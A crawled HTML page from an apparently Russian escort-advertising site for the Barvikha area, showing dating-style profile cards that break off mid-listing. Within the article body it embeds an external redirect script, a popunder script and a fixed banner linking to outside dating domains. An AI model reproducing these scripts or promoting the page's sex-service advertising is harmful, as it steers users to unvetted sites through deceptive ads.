

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mos-pros.ru/individualki-posyolka-barvixa.html
body_size: 18790
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mos-pros.ru/xmlrpc.php">

<title>Индивидуалки посёлка Барвиха | Путаны Московской области</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="К вам с удовольствием придёт в гости стройная индивидуалка посёлка Барвиха, женщина более пышная с приятными параметрами фигуры." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://mos-pros.ru/individualki-posyolka-barvixa.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Путаны Московской области | Дешевые проститутки Московская область" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки посёлка Барвиха | Путаны Московской области" />
		<meta property="og:description" content="К вам с удовольствием придёт в гости стройная индивидуалка посёлка Барвиха, женщина более пышная с приятными параметрами фигуры." />
		<meta property="og:url" content="https://mos-pros.ru/individualki-posyolka-barvixa.html" />
		<meta property="article:published_time" content="2021-03-25T20:13:02+00:00" />
		<meta property="article:modified_time" content="2021-03-25T20:13:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Индивидуалки посёлка Барвиха | Путаны Московской области" />
		<meta name="twitter:description" content="К вам с удовольствием придёт в гости стройная индивидуалка посёлка Барвиха, женщина более пышная с приятными параметрами фигуры." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mos-pros.ru\/individualki-posyolka-barvixa.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mos-pros.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/mos-pros.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/mos-pros.ru\/individualki-posyolka-barvixa.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u043f\u043e\u0441\u0451\u043b\u043a\u0430 \u0411\u0430\u0440\u0432\u0438\u0445\u0430"}},{"@type":"ListItem","@id":"https:\/\/mos-pros.ru\/individualki-posyolka-barvixa.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u043f\u043e\u0441\u0451\u043b\u043a\u0430 \u0411\u0430\u0440\u0432\u0438\u0445\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/mos-pros.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/mos-pros.ru\/#organization","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","url":"https:\/\/mos-pros.ru\/"},{"@type":"WebPage","@id":"https:\/\/mos-pros.ru\/individualki-posyolka-barvixa.html#webpage","url":"https:\/\/mos-pros.ru\/individualki-posyolka-barvixa.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u043f\u043e\u0441\u0451\u043b\u043a\u0430 \u0411\u0430\u0440\u0432\u0438\u0445\u0430 | \u041f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u041a \u0432\u0430\u043c \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u0440\u0438\u0434\u0451\u0442 \u0432 \u0433\u043e\u0441\u0442\u0438 \u0441\u0442\u0440\u043e\u0439\u043d\u0430\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0430 \u043f\u043e\u0441\u0451\u043b\u043a\u0430 \u0411\u0430\u0440\u0432\u0438\u0445\u0430, \u0436\u0435\u043d\u0449\u0438\u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u044b\u0448\u043d\u0430\u044f \u0441 \u043f\u0440\u0438\u044f\u0442\u043d\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u0444\u0438\u0433\u0443\u0440\u044b.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/mos-pros.ru\/#website"},"breadcrumb":{"@id":"https:\/\/mos-pros.ru\/individualki-posyolka-barvixa.html#breadcrumblist"},"datePublished":"2021-03-25T20:13:02+03:00","dateModified":"2021-03-25T20:13:02+03:00"},{"@type":"WebSite","@id":"https:\/\/mos-pros.ru\/#website","url":"https:\/\/mos-pros.ru\/","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/mos-pros.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Путаны Московской области &raquo; Лента" href="https://mos-pros.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Путаны Московской области &raquo; Лента комментариев" href="https://mos-pros.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mos-pros.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mos-pros.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zeko-lite-style-css' href='https://mos-pros.ru/wp-content/themes/zeko-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zeko-lite-fonts_url-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://mos-pros.ru/wp-content/themes/zeko-lite/assets/fonts/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeko-lite-blocks-style-css' href='https://mos-pros.ru/wp-content/themes/zeko-lite/assets/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mos-pros.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mos-pros.ru/wp-json/wp/v2/pages/1610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mos-pros.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mos-pros.ru/?p=1610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mos-pros.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmos-pros.ru%2Findividualki-posyolka-barvixa.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mos-pros.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmos-pros.ru%2Findividualki-posyolka-barvixa.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '1610';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%BF%D0%BE%D1%81%D1%91%D0%BB%D0%BA%D0%B0+%D0%91%D0%B0%D1%80%D0%B2%D0%B8%D1%85%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://mos-pros.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://mos-pros.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчЄркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */




.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}





		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1610 wp-theme-zeko-lite no-header-image has-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="header-top">
			<div class="wrap">
				<div class="site-branding">
	<div class="wrap">

		
					<p class="site-title"><a href="https://mos-pros.ru/" rel="home">Путаны Московской области</a></p>
		
						<p class="site-description">Дешевые проститутки Московская область</p>
		
	</div><!-- .wrap -->
</div><!-- .site-branding -->
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">Menu</button>
	<div class="menu-123-container"><ul id="top-menu" class="menu"><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-867"><a href="http://mos-pros.ru/">Главная</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://mos-pros.ru/vse-ankety.html">Все анкеты</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://mos-pros.ru/znakomstv.html">Найти себе пару</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2559"><a href="https://mos-pros.ru/chat-s-devushkami.html">Чат с девушками</a>
<ul class="sub-menu">
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://mos-pros.ru/moskovskaya-oblast.html">Московская область</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://mos-pros.ru/rajony-moskvy.html">Районы Москвы</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://mos-pros.ru/okruga-moskvy.html">Округа Москвы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://mos-pros.ru/stantsii-metro.html">Станции метро</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
			</div>
		</div><!-- .header-top -->

	</header>

	<div id="content" class="site-content">


<div class="wrap page-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-1610" class="post-1610 page type-page status-publish hentry">

	<header class="entry-header">
		<div class="showmobileh1"><h1 class="entry-title">Индивидуалки посёлка Барвиха</h1></div>	</header>
	


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



<style>


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчЄркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

/* Скрываем на десктопах */
@media (min-width: 766px) {
  .showmobile {
    display: none;
  }
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}

</style>


<div class="showmobile">

	
<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>





</div>	
	

	<div class="entry-content">



<div class="hidemobile">
<center><h3>Знакомства Москвы и области</h3></center>


<center>

<img src="[data-uri]" alt="" width="469" height="746" class="alignnone size-full wp-image-3264 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="469" data-eio-rheight="746" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/2.jpg" alt="" width="469" height="746" class="alignnone size-full wp-image-3264" data-eio="l" /></noscript>

</center>

<blockquote>Ценю открытость и искренность в коммуникации и отношениях. Умею сосредоточиться на мелочах и наслаждаться жизнью!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="532" height="800" class="alignnone size-full wp-image-3287 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/1-2.jpg" decoding="async" data-eio-rwidth="532" data-eio-rheight="800" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="532" height="800" class="alignnone size-full wp-image-3287" data-eio="l" /></noscript>

</center>

<blockquote>Умею находить красоту в простых моментах и деталях.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Светлана</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="476" height="800" class="alignnone size-full wp-image-3294 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/7-1.jpg" decoding="async" data-eio-rwidth="476" data-eio-rheight="800" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-3294" data-eio="l" /></noscript>
</center>

<blockquote>Верю в судьбу и то, что все происходящее имеет значение.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
